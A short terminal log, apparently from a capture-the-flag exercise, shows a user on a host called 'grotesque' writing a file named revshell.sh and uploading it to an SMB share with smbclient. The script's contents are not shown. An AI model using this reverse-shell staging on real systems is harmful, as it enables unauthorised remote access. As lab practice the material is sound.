 freddie@grotesque:/$ cd /tmp
freddie@grotesque:/tmp$ vi revshell.sh
freddie@grotesque:/tmp$ smbclient //127.0.0.1/grotesque
Unable to initialize messaging context
Enter WORKGROUP\freddie's password:
Try "help" to get a list of possible commands.
smb: \> put revshell.sh
putting file revshell.sh as \revshell.sh (33.2 kb/s) (average 33.2 kb/s)
smb: \> ls
. D 0 Tue Dec 27 10:18:58 2022
.. D 0 Sun Jul 11 09:20:30 2021
revshell.sh A 34 Tue Dec 27 10:18:58 2022
1942736 blocks of size 1024. 674112 blocks available
smb: \>